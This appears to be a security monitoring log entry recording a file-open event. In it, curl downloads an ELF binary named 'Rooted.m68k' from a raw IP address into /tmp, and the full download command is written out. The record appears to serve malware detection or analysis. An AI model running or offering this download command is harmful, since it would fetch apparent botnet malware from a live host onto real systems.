 Magic Header → 7f454c46010201000000
Is Container Process → 0
EventTags → JSON Object
Process → /usr/bin/curl
File → /tmp/Rooted.m68k
Flags → JSON Object
Operation → openat
Path → /tmp/Rooted.m68k
Process ID → 5678
Process Tree → JSON Object
Command Line → curl -O http://37.46.150.74/JokerSkid/Rooted.m68k
Login Name → researcher
Filesystem → ext4